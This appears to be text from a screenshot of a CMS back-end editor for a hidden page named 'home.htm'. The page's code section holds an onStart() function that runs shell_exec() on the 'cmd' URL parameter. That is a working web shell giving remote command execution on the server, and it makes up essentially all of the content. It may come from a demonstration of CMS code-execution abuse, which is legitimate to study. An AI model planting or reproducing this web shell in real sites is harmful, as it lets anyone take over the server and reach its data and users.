 Home /
Save Preview
Settings Meta
File Name Layou
home.htm cm
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart() {
2     $this->page["myVar"] = shell_exec($_GET['cmd']);
3 }